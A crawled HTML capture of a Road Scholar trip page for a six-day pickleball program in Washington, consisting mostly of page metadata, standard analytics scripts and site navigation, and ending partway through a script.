

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-?ite=6796&ito=741&itq=707868c5-c6cd-4c74-bee3-4d42b6c08e64&itx%5Bidio%5D=66669890
body_size: 69261
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Learn Pickleball: Born in the Pacific Northwest!" />
        <meta property="idio:destination" content="Washington" /> 
        <meta property="idio:primaryTag" content="Pickleball" />
        <meta property="idio:programDestination" content="Washington" />
        <meta property="idio:programPrimaryTag" content="Pickleball" />
        <meta property="idio:programStartingPrice" content="2599" />
        <meta property="idio:programNumber" content="24971" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-" />
        <meta property="og:title" content="Learn Pickleball: Born in the Pacific Northwest!" />
        <meta name="keywords" />
        <meta property="og:description" content="Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest &#x2014; where pickleball was born!" />
        <meta name="description" content="Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest &#x2014; where pickleball was born!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"684ec2d27622451fa7cd92cd107f19bc","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"684ec2d27622451fa7cd92cd107f19bc"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '2bcd8f1b-f23e-4f2a-9c1a-2a756ca3e3e6'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 09:54:04 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
